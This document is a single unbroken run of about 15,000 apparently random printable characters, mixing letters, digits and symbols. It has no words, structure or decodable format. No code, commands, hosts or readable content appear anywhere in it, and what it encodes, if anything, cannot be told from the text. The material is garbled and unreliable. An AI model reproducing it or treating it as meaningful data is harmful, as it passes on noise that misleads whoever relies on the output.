ISVSz2&{e~skk^I0xy~_@|4(NttodwN/BDR@i];BdI^zB6SXdSV0Ay:AB9K1f/rJ~R)FExN/+wLk+LD0CIkBYA|zfI&i1eIYdh@prsh]iRuOVFeJtL0A~S27oWQkk6y--OJ05-}61N^IdnsUyyEn5-/}hX;yJn2F9Bx:T%tpfpF|RN^:)O^X-qzS{2EO}~u~z)XhO:-y%xVt)pyS9&VJfJKxyWot--In/{4^A5LSQ@pyFwsOd_JO/4O9R_k~77yBRi/s^YyYOV:O]%y:^RzB-S6KYnY5EF:X%pK2B9/xONxp~@@@s^-qxSOxrA59ft{U}KU:IVqq]~;@~~E+J%:1u;d((-u~O-5OrdW/KLJ07iKOBOi_VCix1ifneduFw6d+C:EXCkL|+Doy)q^1TDqBC(Y+{_LKy75uAAzeA(+seQ;+u+TAy@zyOEp1o2Sw6Qd|::op/~:uhydR-e-S:Ry-1NUoBzDCd5:~IWrJ4WLeV(ie%LFhs9NpO]9+nLLs|)pt+-%^y{9T04;@pz@+uT^(dn&Sq4X_;kBS)z^2-WYyTRzoEA&;rx;Cxp9Js~uIy_II(fyzrzCihWxYCpxSF/^6t:T@uxytCfuUTN|y:1}z+nYR5}1OKzkt9y&wxx-&UJ+Tf4_B__IpAJWTzrriooptWe(rSfAzEEoTJErIi6pkqXnfC+ACdqK~w:r%Lp@DYpNryEOp9}kUppLW0FED_TRs{0I5^&WFLA+4YU_Q~dqQ@}f)145VX0~WpXRUKfJ+fQrrWL@DV&kw(:}dEAw~T-rIIeQDEDsI;y0i96q~nWwD-iVW]B7;yki7YuwUW1+}Aus1|/V|wU@_eUo%T1e)F4|(Tf@xqfrw4pnWeoriRup+o)eNDU/o(_RX&O^frx-45X_)ttCEEfz]XJ5Ox@IE|+pw@BIW{-V0w]F15}5idSsIE@~S%+VqTd@n5;zf%VTC01e;;pnFSw_75AxT+-2W;5EB/2;(Q/s_S:wzI~Y%wz}i9_(oe|0~B]A1O;h9npzQuusER2Q0t;sY:yNAyxCVh9W4WXp&U0XX;U}sD1~C/K4+_YQzp2/iXdL75VJn1}O}%QK^9X%F5|/Xd@Fs01CC]KsLN%QKh/R|f{so1&qYw^u2^fsis^f+/X&fSyIEuzk0]J9|Ixqi:JhRVzeJw^zQop6AfK//I9-OAt9eDiAYxRR5J;Ere|Lf0+}:J@unAzxe4w/ONdpess7s/1Qn//u)]/EwxrrOprrKh^r4r_xwrrzI]DOCr_OCrrd6-~@ufpu9]{~x(zLz;uT4(1iAfoeYfs{^(]5JuFtLrrU)-iQBuJtN6xtJhL4:fFthh%e/Yxkz(wA:rtn0-_qFf%xkUnpuN/xE]/|pWuQ]Yuwk]/x6h/+e(eE6pIxU6rVOAzEJpiwepewop1B56E&zh^V-p1kJpirOU{9(p0Q7u0hIfQA~r]AfxkA-uoE&(ro/(eK^uFE]Ee)J69YF6kdkhD4Jd9_Nx9(:69s^fD}~fpktNRN&u_4:~u;X%V;0tW~EhWh;XVE;yxpN5qh]6op]h-Er4o6I+hh|fshULOx:)-6Usop]^O6SRo({(&-k~-hh~|xu(&7pf9d~eIp2so(KkrpDtu(uuhV]f9frhVrOtWrNr@f}ArpD(Iu(S-W-B-)C:rdi&If|L-fD^u77i2USKi74RV(CIhpILotqEoC_B-hdzO6I:RhU^o6~YWC)rOdhDO6R&Cft-OhsIBW7Ap(wns6siD7&)-E;5p(e%prBVS7)xCr|@D(A)rCtpIWIinCe}orxt-7)UoxBz9r;&VpDR~;nzsI-n-(F%-yUroE~xppeospBoW6I2oprTopuk-E_;O6LCshr7u]47/QoV)%WO&kW-)iW/h{O9tF2p9I-ty:k@nV+E;--Y00ryWBr{|0W_NLE|t^9Czh^^yf@RO_9~KAreCWOpKyxo7FoppF}Vs(o0:k-SzL-0SdUW|6rrrunY(dW1Sx+fyxWB4xUNWKWo:^-VnDo]hx+79fsD@uoQrziLK]sEyS]+/Iuu+]skYRpu|^|F}VW(tyUr]I+w7~^^hykoefo{kI&hzfDxDr@@KL+&yAS~qT&Bkf^-Si-|)]-~L;-~1%~uBY9QI^+FdiuuAzWn-_WOFxU;hV+(TT-J@;~u6%WV_kWJt]W_9TiiKBr&UAO;Y:IkN;-9W]2E+F09CrODwBUS]p+Sy/RYYuY^f}EfDq(-rKFq{u(fLKX^YwkxeOD^7KC^f@LUok)~RdNq%9{^N&4Yi%fY7w)]/@WfznqpIEi6&xf:iV66&^06zxq:z|(6EFiq:4DS5@BqDqoxAXKprKqrW+ixfTUULxdYrOSItxIkYfdpu^Eq_oKywn6YwSi^Bu4xC1@q%/UhDQwSuKES9xrro:s^Nno-%ix6)I)pIer-~+V^pNq^&xxku2K6&|R6u+zYzE]6h7yk|uAkh]%O2wWfFK;^tkey9sXSeSQdxzxh0x@xUudk6^7SeoB^I^|^IK5uRnQ^Y(:h^67q4idxi__uQThdVITf0WC:6dA:NVC(%uWq_]X%dyAt92TispD9zJI:~S6qJq}zoS6FUC:]WJI-RCDCW6ppu)~JOqo+n2x~2(//VJ&KTd-5+IVBKEWQ&7f@@JpD9CNT2rY|UJFwofy_Vp2QKxdN+qEt2(rpIOoO2iC5ows2W5Wk2(-T:dODKJrVdIitJCf)dqhK+JE_BSqJ}SS/W6&9JS2wnSCdJS}:AuWWIWd~::q-dhp(^hLC+7dT:+9{I;e-oqNY2x1Od:/%pr1^W75h|rRJrxTDzJD+hu(n@E+A+St:::sQ22s^z;@:D)w/2fTY]i:CJ^~U-EN{^hT^O~Dw]S&I2xEirOJWsShx~w:+BpUiKEwUJSR_E6pdRx0|/WrRBIr&x0z(/z:5F^w_w^JkOY9&xBt~ESroXVK%nrI1SJD;hL+&eQ^pyErO2T9s}(rS|yr9CJSYtiOfRiO(9zRu;6K(9{z4/{+p};2WEodLkR1khd&oL;9o-FrxiVhwz{rhBOrT1y9/F]nXFNJX/orfBIr~QdhwJWr4zIr~1^o0)+te;YU7/WrCzptynV12xBEieAJ5/ytqEWrhwQoyxOITA61fEB+CzJ1|hBIQBT1du_Ofn69roDWd_^oY5i@^&EkO+@)u7KsukDrr{6JKKxtRUKDznVtTOi)4]i14zi@^skr5&+s+YURu+BtSn:D4Jr++9zO2Udhx0pt(niD|J/K-tpSxQDOre~9x%p_uynz6;w:Et_0r+S0_Q{q_n}QLI+Bxn;&_nfWY/sTFs%W^KsO]L49_ethrzf9wrx9D+rDR0E{uJxe4rCDY{(166ukk9nUYtu4f%YrYUz^^uA-^276fQO-qRE}x~&~FTr0EE;IL+};_nE/kC^4_/6TLIzSTQn0L]s6Ly}/_O2+pI+2_4{LXx}xXE}+LEed_pwOO1Q0_%phxe0Wd4I6DyE&zKrwD-|rLrrDE;7Drrwq(xiIxDrdLw/eh4k@:pWIJ_@OdyeD5wS]6tu4(uRu:Yr~qs]RTs]2qDf]xouX9u]T_09S_@O)r9W6TFS]OIArr+6y4xDXQrurq~XQSdOEzsxTF(_(:rLS+&D/s1wn+yXYO5LTADXC7tX0k(TWCLu{+pT2npTSdt2z60~xBp_+&)Rk51TOYyTy+IRU@uRBD1EN(UWfzUFfL+:yOkfD)Ur0VBO|VWI7D:VNNUpReI)YI@)~~y7O{&x6]{F_ukddk@q@C5rL/^+Ey2iS^r5NWoF{@0^pYhDJxrr-hyuiT5~T:5DL+pTY0-_tVLL%^D:C~(TnuI_XF(_BiD:2enw%qrxdu{0eppxxd14_Dyx&1DC:1LprJz^e/r4}~I41&y4pkNTn_RR)Brw5VprtVrL9Fru}q5dddU5odOqNYnJ/(JEN(+0DWhLI7/Dk@/zy7%d:]w+{wd~pY-u50uq:9d]5VoyKC}p9p/]@nDQD{pFo0Ff)%WCrEd5VUi+s&J-t2CW1zR%I%BDyQ%rt@KIri+|r&5%L{niDSwoUL@kAp2JIXhXtSy4(1z(kxOfyJ}hRwC-F9Wi~uB0NwQ2uxeTQE}((BxrIorOrx]{z%QiW@DBoL}Vr{~OpoYK2r7^QI-:ILzIW(]yVq)V)Vs(1uT9t-EBB|9]:e)F20AzF|Ezo+VSt&w6{-WUoksS}+B+fUi4(1x{rU:;Rx0Wt/45t@d4yz@2NCJ|yJq9)S5eNYNi1y9pB5LtNVISNLkr(X_4tp~BpN~C(p9OIXUs(QB//T/p50ArrwiWe09W4}TzwVuE_Lx}Ed^xquE)LRshwDIw6YfX:5BrO9|(f:6uC]oxRRQtBVI0CY5W{5Y_f;1LT5u]q6V~+xou/spDLwI6;4pwsK%EiK/T^@sDXsA^%L9fi7V6Y4W&E0Eqxw6^&JpKzXIz:1IF2s)T5w6tw1E}o__OT0W@7sI9iF0N21)SxwtOBpt~BX(of0A7/r9|N_-IQ(wwk7YyR}REDw|S2@f|o_2+/6t/nwUo{^LKK@Bnrdyz{57Sh)uTTdxpxNs/:F:u]nJSx0IQBr9Kf(W9{_xf+xINI1CzKoyeN1ef512ykoI-2sWTJ0;t;D9W_o9E2oIOX/5u4NL_uB;T5(F}-X(KrQ;xB;9RWEU_~z;o4f2o%_yTy(f_O;;OqKLx0qD}0e_EpOrrNfnnryurtVpwFYU@-srOn)Q6s%I@VdzRXhN)VD:Ey6L)fx(sDs5F7QIxrCpT1^WRL@VpO0KEk}-UL7_sQVs7It(Dy4;~]hqpANyxskNr~S%TQ:YonSOK;_LszQyTX&1TCD_dJ|I42/F6V7;5pk@xo%;rUip_AiAwX|(s%s_oXDY}YT{_]Y24OeY((@SRK7_EqpyrzK_R-7FKpJDKo7Q0I+hsD~9uRq0sh&eXw{srfF9Etp;O5Q%rE%;LuI{Js-ot^s%@6IyDi1/{p6(1x|/6OWK0kSJ^W6+;zE~p_7ICYyxoYy4dKr(@Yo|4hfES;YISNA%(NLe2Ioz)fwx&(5}z1;Ii{Ni&Io-orYU;T1S7_{xfXis|I~Wx;z+|uuE|{Jd1{B}0z7Cp/r+5Rtq/I{N&DFkXL&/yNzo5_BQ@SD]Wf|zhJEEoU0;n/YBJhrQyw1CBpB^7ft:z(k4%/hn%tE&s@0+i)({TWNzArzB{;h%W;IqByJ9zQXi^2AEJDDy4(C/Ir_)4%eY4_+tC/AUw{:BONx6|F(Az_%](eAiCfd6N2(xDY@+4eXJ5e_J&e4k7/4WC/RN1NU+LeUXsR+@eQnoX{B6777/0+pd1/fnYLzi/@%WTEpIkqrWxOS1{~}_pz{IC|x}5X}Jen:Xo-)RzCk@)D4/W-74/d0tQi162n/fkrrIFEOpVWwps0kwu//np-IuD1RTwC]EfzhyEuE6qr|N^/CD9oWi+7K+A]CT-wO/k]V_+zWLWSVVy|ETh]I|E6Vi+JA}REr+nE6proVz]r5T+}EE_^:-5+9E6S^OBdA;JA5AKqVLV)A_nf:}+thd/RIr%r7_sR%Txh|BBXu9WIy&u%IY(yEpd66nu;iK:rW}oB(K(7&zJAN6D|Q}kS5:z:]CDpIKwz:B09VDu+@nhEe%B/Re]oeWA7d-1ekXFz1r^A@EKq_nR%kwJdYVoxpR97QIh~WfE:qy0kuu@u%+N9Dnw@+9WS-F9T{swsf+Vn~yk5Iq:eJ}Ko+B|iD&BiN@{N2]xR+0YKxOE:W;(_T;IAu+OXx7zD4+%;ui5/2}1%77s/Q/hfx:RiT0/p]p5&/x%pyLhAz)To&Wk+uIIhs6T_Trx|eB{+WtW7|LOrtBzdxSz6dC)z|py9_IwO+zIOxuRRot~-7+/C^LNr~B2k_xJEix5-(d&OLzeTW({_KXsyO+W:t77xXWR5QOSipeVp|J1SCodyNpiYYp0LBheD|nzKYOWtJiq7^:%6ShB~uO(105TR]4Wz5LyKSTeeQ+O6S%2|5W|Drw]&~IIX0wO+Uw405/0xD]ww4DD]5(%:;k9xs(KRWKyF&0EpL9@{L]]@zE|]NI9/|DLurtKET%p4~W1zy+tz}tqDAOzIqkBE]Q4x1|]Eyp}L4Oy;q9kRV:r|-EEtuiT&zSp/Wp&~xoyppyS^JRzpiB^(7Vf+d(T]S&d)_TT{&T0W0WhIdWz6qA__eiL:h0TIefNuAT0{@e+q:T2z4L;/9w%DtY(0%]SJrp6BW|A2hhhh(qxDxsDW9oB))xrLYF~2%Af-tVOes9D)q(%~|BBNOukN6QWrN-O(~Bu)krEA{QdWty+5rte{FD||SBu6O5Qh%dAR4@OyNVN(SVUJLf_pI5ps6s+]FRY/W7iX%h/KVQWN++A:i7wLJwTiwW/((VV1)|wIy0eR5ps5BeIh5LYi6NFST9{Jp1zX|Y/rfLdJ;:ARfA:CUVq{:VT5;JS:Rr%E%wCA6{-(pCq/D:Lpnxf;zi0r+2t)B;L_zR&E;Fu{qKt+@trfBp|k:uECKeAAY)|~N~RynEAyhAO4%sE]i1ppeyQNhN0q}Oko]B497n5p-1w@hQI0pIJn@@kK]0^LenWQhzYwFLV{qS;5JnO^/;_wTBB-BWA(6^+fq0iRJpW]sofFOo%_Ls)SF:n1k]z2TXCCKWKihSrBiWi;r%BC6~}ErJA]eWrX2S_|QUDI6|O@r]zR6VpDpW-pDK}]O_UX%Vp}~uAW/~rAI:fx]&OEo}wux+;SJICR9T4kfI0-x:);(qEU::xCNLSz4o-6yNDxd92@WhUR-p+NN()Dky:B9o/h(Ey~SS+xWnR7%-URw/eV~QesN)Qt)}E(%E)RnnBEBU{/x/2Nr6(914kupeOJ11;tEW|OFdI_4oS7{J6BRIE-SF5yp}Y+}E7;V-s^zpI5wzVE]R|4E-DJn6IBhky^kA;06C}pzReoTqtIqd0EEdOd2W7rysW@OETXdxxR&_TxK_x:]S:FxWS6Ike1V4OVtBD~q}qz-zJdWtR@+CzQdu1rx%1]BWY|qy_nrJ6wUdr91KKtIn]^k;YduE}E:6x^C/u6]F|(~7@+)T]4{K|~AWOOoF7]-x)yoRx]yLD~^wIz&J:rLh(9~2NrEoE:eL{&Q7tE^)/r2k(zO4wsS-o0rNKL|/~V@uA]NzIRAOhIfK46^Nqk~]tYO7w]tiIunE}Wrk+z^poE-S^|TWwSWh:D;{WJVQ&xA6rOS6VO|OWeBOxYnLR{:suz@&L]iW)E1KOrq-piIQOrTy|yB5OD&J6wU6|wC7z(0p]z]Lu:&:ezudhW+i}dr%{-DkLx2;VJ~N]IyAJ4&9]FVO1_%L/}N]}N~qStUntd5iqzU4JW6SpQrx5BAW^4/R:Ju0~CBe(e~-U7~:|1&xioEzXNy/kW^oxuJu/ozeXkhqtVLACU1qBkUnA]Ldni&UUexV/oxhwRqI:U5FBxORpQqW~Eh|RNiIyTux4WC%rUfihYJ@6^^fz&A5Ry1pN^AAIyxRCW6{p}uxYCAou}@wW+xOXk;_7+@;4/1TA)::(s1A2W{7KU:@eNC|d-S}i+_S6NsLyS{:7B|Le/RzV9XQWnsi|uFx1;Ff:wdDurJ0:k7DLnIQz~W:SnspUI}{o+WOTEu/{zCq;OhuLV|;tV4nD@C/(fzon;OiWFk~5XOTqf^N]S-7/Ofy)AXw4J~rU10SBD}zyEiKIxpSeYwF)AEkzFVdJJqWu;D1_RfY_So]TN+y)rr|(FCLI2;(7//]W}s7Wf{SXKyT;&S5}YOJCTE&IdF)42+6Q~dAWI7u]6|UOT@i4;IkkOne}4FWWIo6V(2%IDWWJXNqNoLOFxDWBUXyJ+1uO_fy7Xd4zQ-A|~kI:n~~A6ETQ~Wf+2r1qn2EDO9+LrL@&+twBwJq+|RyJ4/kT}wFyw6h4YFr)7k&tzfJW]@^i2xTty}|AzVffy}wtd+y+5eVoORdFqA@0&~&I9nE]f^QsJfNSF06C;i7}0RXDN+(;uo:uzt|}J;rn}R2)u_-tr0Vioy/iFWENVJrQu]hJBNqq{5oQF]I_VV:UCY4x7CyFhU_AI{5|-Y1YYK2y&duy&D^kQ|SNF|}2^s/(;~hz1%++t}fO{{/Sx@o:p41_}hJ)hEL-e9LX^y4uTSC-;SKUONW{%tC9r5wO~4SX%rtz5|WYtK~+ektn%EX;NLXFr{Uq|S5;FL15Trr15RuC/5(pnT5^]:y5Oo/]z|(nh-VI^o(:JTOooU~EdkDiFxTq_k;0Bwt{wx]f|}(1ioBuoDXJV9&q@;QUpEtxk+JSrWXC]FrX(6NY1zXppxVu%EfV14zzB~_p-F7&;y_Oq+i^J_9V+(EoQ|]J1}WEO)]X}9q150&YJJ1(dSkyC@Vp|4^24TS^CyIV^R;2y9%-II+K+42:0{-pR-AQEJ%_TDtOX}9@)zBBO-_AkNeit2J/0W&-i}r9-sd;q~p]WO|hIC]VU{F}4y(eNNBUF{RnhAW(XWK&-&6s1yqN~{f926USD~+fVYC&DK|S9Yy;fJBOI&pt%Ke6ofu@I:RNIt{221zLxQu(-YDAxn7hy{C+KCWr{T|_|7dX+4oeDFrSTq)6JJ|yo%JpdfIX-NWeBYdWrSOyN))IE+Rx1tWy0p~_C05;5dWL]FKWB(t2ISWu-|uCKV|x{C-5o;oJfqRFDNKwu-JrY&)IU_dzYD1Fo-t_R6)ru@-SuWh52/Ie|5pzI]dx_ixCLr5pCuD_(;DN(rwIwxKq^InX%wWNK6OuAAou/Ai6yxwXTzIh/pT69fIh~tO2X%OLEzyYD(n4Wyn]EynCwLJO1DsV)U/{tXrDTrTyICwL1Copo%q(w]E&w%7^|-@zD|+^CeBo0u+/W/zx|:erp_4%xper5(EWU]I%E9WYzIz%D77619pz496poONBtE-{~2UV51;Kr]fEz9&@~Aozd}zknB~rJ}tzEWirT+ptW}^0C]CI-ud(t{]X+)40oACwtD{QWOd;WBD]tq|^tqsrw4or14%(nL6:E-&yIqnIy-KTSWD0OA5uwTNiRUCzoSOwEwo-SfSUye]@x{U&t%iSEr+/WfxYz|B;nh5^0irnr{eA+I/Tt;xeurk@RTszrS]L+AUCu9-E~UfKW9~%O4&O|1/4LxJ^Jz@|sDy@+WJCBiy+-z~E-zq+(OQ]dIwzQx]f^xrCpif0x2xx~z+FhL}UD;LDt;rzVIfS4p]UeT{YDDw0qyWVC6]yWhxDEL{dk^/2tir)zisEpx{YBWrYdze4Jez:2r/zUI{Q|r@21ioDUy6STr+IF|kQ&WR:Frn6EO(e|^-p9Rt5%xLin4t|VID|)O-:CEWSOif@E^Wo|LWIJ_ARXO&&)xx|QiAJ^yU@nOFNTN+kfShSd6x]yTARoxq2z6xCSi01;LUO6^NUi:V1CFzQKL];6EdS~uNDr_we)5keE6R7D6wyN~zUWD}fSzrOT|Ed{RkD+;9RDNr;:]zF7St/Qi0prrz+kiBX{:)ez5+T)quwsR+w4Fx~pLp4-dwx5I(ESUBNyJzXf;wi%/yxp/0;~uyiy_heI~RLsQOh+YyE|O-9dFuCr:CCyqykA(KIXLLE|5ry+z+2~:Itd6IR&-oDJVh~~V(rNpTw-wUio9wIBR|zpIfT%Ey6/;CSRW-46^0i^|{J2{o~%^BD^p1~FT0q&eB4&(oh&;{0w7Kh1BUpw7hBzw06DIn|:1{xwhxp9N{~hOQC/ipS@eB47n4Iz:~I~^{62}E4sn{621{|6Vfx5Wr6{Dd6o&y~rVo+B]0|]9h4eA4LRI0qAwU~A9~|NhUN+Fiw+YhwwDRxxFI0xoNu7{^Cr@sW{&w/ws-o(4-VtF6I~o;FIwOpOO{~BeKS{nsLud7u]|V_~Fd(]9Y)ty~h|Qk~Bfu7z_o;Op{wINz5f~zN(O{JBodXUYwkNiQiR-J{67O+Wq^9y0Q_hoh9(J1qw)05Er5SWrS&A+UtI_];+xXkwY]%xDKLfW--Ix|d|nt_6&x^B{_}|}C/)}hYORKT4OdRwii(E2I6~B(AtsIipJ(s+6pWOSCVO5i_uo)fB5rBofsLN~zuA~tq(1B1z:7]W6nyB-&}AID0Ou]fB5fJw(%%LqdT]fQsffd6]rQJW{idy-Dk+ez@}90kWqiN(FrI(Q9Y:~Q4tqUAAzNK6pxDU4/k)TAQfTAfXr~q}zBo~LFRDxV5CyssUe|W)iUTSpyx%Lyw|rdT7RikVErQ(x5o]p6B2Dy;Y}i}YO%sKSyKBIrfYu&O~sdOiV+(ni9zr^wk40]2XT5IqCB~5Brwfx]FU2UF@5woQDy14^Wo|T]{1pCf)xrXIL@:Rh;xQ6CYR|iNJOzN}FtNTXiA1VxAFA9_&VLw-C-wIIhrQEL|NT4L7Dk&OByfk;UzY&ESCrk6w~VRAA(kfq-q4Wd7VDp4e~i^0k-oCW+RfrrkpyoRQxQR/pDF:;zL9V/4TyzfCJfK4FffSzWx209wix+e1Ck(UB9w|rWY0IWu+x9)N~N%);&])@&/QEf}Qf}WQRN]J%BDQoFt@Nnh}OIRy}5_]rFxq:O};dfC)~AAVNnxpq0LKVr@Qiw@/_o@1X]VQU5Bpeuy0RxEy{uC~k6p0qouA}IwQhOxKi4}}_u@Aw~]7sN&@qq4osAI~rn2Jt-p{xN@A/fir|F}6ud+q9W4xKfrt~f;@E(RS;AI})OC+JFEB%1BDkxxF-Rs7XD])ttxhe]~^QS^%xL0d0Ux~)}+RU}E7dhE10~~wBuxJuoRo0wef+wV1)(&:5U~{Y6V/rFhr@-V/tfDr/B@o;r^u_BEi}ppk/WoIuhkdq-T9QOiBYC&x{NuU1R}UrOkhLx6px]}q0y+)iAw~OCkX/NJ)9p%WUfu]0)oA)~zQKxo;96Cx/7rI16+~5%r]&qSW:@E(XTkOx@%|tQWQK:fxNT^q227E7qzE@|Yr;6Sk~EqE9LwY+kUt;qOyrCUC@n4zxNyhr&:of@{u(BKA6|-WLJ/dDU2]tt-rT~p;B|O-R-C_V~;zfV_iE;6KEW{|7x;YVi@]DNzW|N+-0qzp9}7E4x-)_qYS+p2JJrEL~;(R+:4^wSI);1LT/VA~F_|F]Nqi7qnVU~d;]]fh;/BOpQ5w41IOrsd+;(O]x{EO2R2I{195w5O|d|@rx(iY~;45d+D(ii-ktKI+W%{KRWdfUDL1uA&:{dCOOD26}Czu9x:-//wKk|1hF^4(}O|;LJ0TrzRqp/-FSz@ErVO:q^no9^O7^e;0WWizAzNK2dq4KW]K1d^7U^^%o27xq-B|VWN@ufxNw^LYRJT0uE5NCS%K6uI:puJEU:S}x&;_h2}pLK4rEtztV(iOOQ(ExKLtpqCWkDA))70-:UE:;FLAK0Sqr%@:ti6)-ypOu(:DSFTE}C@)p~WtW%7utk2F5p:46/CdKz+09JU/]p5Or5]IA;f])~Q:]zfdqdTJy{f~q2Qo+JeXitQ0t2f^U2Quw:EJuSOAdW2:Ku4Dni5kCAJr)6JNU2S%rk:]KQ6~EI~pStVQ0OSFW4FIp0iK:Dh71-:VuqL)xD/R:{OAFTq~kJWUVNFr(qi5(_w7ISN~55|TwJqie:r|i%9VU%16|xx^}fnnW@XTUn]Lrk)z0rUQ{]|Jf_S{Y^B7]@5K2D:Rf;6+%_e]E}FCYoo7^kp+rr6U1@2Lok)BL^0C2%hsSk{zB-u2nY)|OwO&E5TxA;i9rC|1]rStxOh-/q2;])dux45~ERLdSCKR}LFn&w+~OTkh]71_e~suXhLU:ECiw~CQ%o01{rCJe_)51^DX}pL6{5(kok|L6;Aen~)/FKS%IStedn1+woK&%-1{@kxL0Ve&SY17{T(;/BOt1AJEhhEE94KqF6n)%0-:qIKNoYKsf4d;k^Jfp:rW5{{e{@6oO0)hV@-@e]x+W}5@1e+Ed~n^eR{@LU)/kAQpOCqD5}d+X7qV^:]r&ok^(@zi%{^qSQR;ded;7N%TF@)2ii_NLsVWJzest~5_7/f5eRs-rsK;S&hXWN]tfkrIuyQw;1Ur_{1Eis%yXdFq%kCxB:e_X7|h&;Vy4h]_X^6oJABVnYu0-pEJWAtD0pE~+iLQyAF}KEO9k5%kLUn@;XD;-soYY_99i5&BYU]2~~%kqw/p(WIWr%2Dnxn}~XtD91)5C{4^/eq^Y~KkT:^;(dx9xhR2]~e4uzipFzBXuWE)I]Bf/;V-FVR%}z^2xxX}6RLe&d:2&d;V_)I_F7Noqx-N2/:t6~UV:14rV_W}O:-S/@5]wke--iky(z~:(z{An~e07L)W/LYY:2BN()]hAE;wJ2eOzrN:2X9)Vy2nnX)@/0SJwSEqC]2//X:DhD^~ok}dns}6F}FpxKC(Wpu62uxzfux_QEAn-zoJXiLNnD:E6A9^DA2eOtVx(NFD):0yso}{xU}1u_5~hJ(5R^kr7XfdSw(r%kCS/n59C9fw]L{4d+kqAnqTUny]zeQeh@QwCs(S7)+9{Jrz/2YyYUYw(+rSfKid|Firk04Y^(--h}hYxk-x6r4}tOCKA1VB(ysqKFATSrf-Er@x6%7{6uJ4U6h&C:SLpu:duQNI1foRKVCW7Q/KpIe1-2s5Y/]:Tp/(T/6X|%h@9Wp(D2UeWkQz-YnsVLi_As2{:@6LR&)~J@QTN2U%1XKBC71x|XdfL/%Iu//;z962x&7r|4zxpA44{|F10Q6;|&Lfwz7NX2{O{Fpu4-uhDrxx1w(XD5%zQrI&Bk]/1CACu-DV9/xxnr_+rtwC(eN~p(L]w;~RDo9x}0yn+p~W-IskRr@)kpRsQ}/_01R/u^6IBWkxtIK7y^BWNT(;4)WwyODDEYWi4EDV&6XDE1SA+q;W4ONOSD/0S(SkNpBwqeF&W)Wr:x}Oz6/:s}kweOyw(C0X1|S}9F^R+V/4qTd7xL:u+5:RW_)epDoLiz]/{|u:rrDw{r7R4&zChUIis97D5^Dw|qzAYxD1hpDXE}OI+}xhC6WErrS{u/:^B7NxC~EOe-&t^Yz}}DD(0Juzd(26p9nUXVB@w^dE}ps4{_CqD|(+yCJFQNwWd/oYWkJy|DuB^1LX^XRC/pK&X%N5h|n%W(&zp7e4R4KC/h^e)~tB4I0&16]YIkrUUO]uI;)0|0]B9TXB-NBzinEUn7AukODDpk(U;w(]NWf]0;Wuk0C&+uy-BrBoTJ_xztt):W]wp]U7-e;tApAhro7}Ik^-DE_|d]iE96LN}DwzV@Sxd-_k-+]ThUq]ruxXsCVCNx6SIS(IyBD+]KB1hxDwQT)ye/]IEyWWWw+pYohpysD&T}US)KCiB7)t_NuTY(IIz+DR~QoFx7&p&F}uN1NR9KEs_]9_B(wqEu+fW)&n^BoSzVEzww~uwSrW]|}9wuhdYp7h::J0JVA}u7u)2^TCQV66I(hht}xAJ54&w@@|{C;]Yf7z1KzJzJ^]rKC+(EhwC^qkd6if@7wSkD]pixu7O6FfAdYK}uSNBxC^;~|))UCf:_Fh:Uuw|z094ewIe(SdTnJOyC;:iqwS+e:^:_Ii6qx}}Fw)U:56-K}t^:Sko0Ki67B1huou~zqLd2dQURJpYYu9Do49U|k+VVY_@QqRn6QsALkKN9u7(dLr{TQxNwY2u~/D{&T-ud44K_-Y+ke|z9zhx9JYArs-fIEYi(57^QJJ]T&ewsWDN1sOBBrdoLuQArV:&Akp1)NwND}rA|IRf|O:xWtfqq^o}-CpuLiK;NN9n)V-nLs%F0SEixAhxnuq9{Vq%q(|NXq]9;1d5f//IDSA}V-_+UO@FVsUk%B4hxV:;^1Cef2X/pU1u+5S9}Cnt2{LII(ep~QkqRIzA%EKNdX|V|(;(zAsi%tEXSSELON(7LnDFRTw7V&{VSq&NQEVX_2LNF}/JyO59}|o:6/V4_ATFNJuAk6Cy%J)qpQd(Vu]eJqf7UnUF/f6s7ipdrUwzxOox;Y-/^k2|%&_VniKOJRe/Nxw:{}^~(xNxy%CxSu/N1|_1_uTdx}yE5/@wr_ftA:9eICTrWDWoYdzWwKVpLp+(T^eE:AuxW)Ur/{Q]W(CtEL&{EKC}|@BYDWtiI^&wu])itCLW0f)42)E;]z}e&e1n0tJ|LtB];I(O)|kBdONTkY5dn95zy}ODkVdOY9Uzd_dhuXo-yO4/40-kI&rNu9ehXxL(~hA-pzuE+/O;x40S+ip-|5&{O:rIzO_en{:C9]QVOC4)dAX5pFK0/5z-9DE2&kWBS9wuROiB2-}W;KCr|tt2hC^quJzLV;~:Ckr~5/Qzu9hRErNryUxoQW{w&NxV7tnS+&RYt|^C(LW{;FB)/d2FdnN0VrJ%x/W}h}tkEJ^D4r6BFJo9/(O}r(NS:0~SE^~NUEKSD{:N]SSI:Ch:h1fTC;Ak{:&FODSkOs;rUF9iO^dNL@x+9OLA~OLI~t7]WwF)nJs%LE0z1k{n}@tz1~5BkqzWECBe^rCsO6IWD;12C9h;:0y+{z4zVS(Dp_1V@k}sX9DiThuDYQnAdIVuR_fi;rzyWE|S0p4:XW(nJtp:i4Q@Xk~@FE}fDWt&{qW(JQdDd^^tC^_CArR;V^EWf(5rfR2Szrps1@hi@IBF{k6~f_BIz]RhrSr@-K6S1@Y6e+rW1y~USS~rd~CyDFuuSfhy9YLCUT}:w^}x~nW+|/R^kkD^DBO+oUx0W{u9}V5y7dF~w5(XJSkCV+yLTxLf_EF]d2UpT2Dey0KSRf-0yWT+|oC~ywCd])xfh;J6fukODx/0Ldr0iW1dJw|;C}AkyNW;s9x~9|}-TTUxrnw%%(VV-|L4&xWUC:Ju:IJk/dhOU)BdiA^k6tKopTL0-q)x7^p-x42iE&__&r0@Bqkx(kpKr_rYR~_k0iN%1x-I@o~&2Ixp^Lq4|I:OdA;JDhSrD|fYf~_2;9r4N^UDU:Ek0~h0ep|Nx4ODfUn4|EL7]04V|-Q~|kWVqCWpkDfiD^Kf^^K%uOWSSRKVkz4J25O~+CU2~I^p+zu&dEYfR~pVu4eQSo_dFQ:EV72S1nC)^S@9;Qzfur]z-5@-t~FfLrxDD|q(Q79D||_2+|s0xS^LSLLB1V-zyIy:pQERx4-9r0r0I}xoFQAiSRxhDtq1URK7IkQ/qouAyEA]iy{-SI-p~Ou12%;qR2eNBh6Ti5u|)w15%Y}X2otVR2C_^R+Rw4n@^n+poir-}nrT4Kh:ETz{TLJ/%Xki}W;rLN~u)-rOTt~+4@^TIp(R:d:i@kWAKOX]5k4UUA|yxw9(pqeL(20pnSAB4{R{);+(k]5r1AfX&})1Rx0]0{NyBs-QA4h@qnF)ouX{Q4E5%rKNkLzy++5}h|711E0:B{Q@ptEr6/^er|zt/{R~dN}hNeyFFp~di4pu6p6X5FWq%ChqzQDR^fnKRtokkOT^eneLJ}%nS}eKh6|B~JkdVxede6:X&-fiLsYn6N&}R(rx9w{N/q5h+LW(F@-xC%@1e-O